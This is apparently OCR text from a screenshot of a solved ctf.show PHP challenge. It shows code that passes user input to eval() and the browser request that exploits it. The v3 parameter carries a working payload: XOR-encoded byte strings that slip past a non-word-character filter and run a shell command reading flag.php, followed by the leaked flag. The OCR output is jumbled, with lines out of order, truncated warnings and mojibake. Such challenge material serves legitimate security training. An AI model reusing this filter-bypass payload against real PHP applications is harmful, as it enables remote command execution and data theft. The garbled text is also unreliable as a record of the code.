 a5623ac5-e42a-4dc8-8288-9373
不安全 | a5623ac5-e42a-4dc8-8288-937360a0c67e.challenge.ctf.show/?v1=1&v2=1&v3=-(%ff%ff%ff%ff%ff%ff^%8c%86%8c%8b%9a%92)(%ff%ff%ff%ff%ff%f...
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.ph
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in /var/www/html/index.ph
Warning: Use of undefined constant ������������ - assumed '������������' (this will throw an Error in a future version of PHP) in /v
code on line 1
Warning: Use of undefined constant ���†���я�� - assumed '���†���я��' (this will throw an Error in a future version of PHP) in /var/www/ht
1
$flag="ctfshow{65689d7b-e02c-4545-a7a6-b52745bebda9}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-numeric value encountered in /var/www/html/index.php(21) : e
1-(������^������)(������������^���†���я��)-1 = 0
欢迎 元素 控制台 源代码 网络 性能 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://a5623ac5-e42a-4dc8-8288-937360a0c67e.challenge.ctf.show/
?v1=1
&v2=1
&v3=-(%ff%ff%ff%ff%ff%ff^%8c%86%8c%8b%9a%92)(%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff^%8b%9e%9c%df%99%93%9e%98%d1%8f%97%8f)-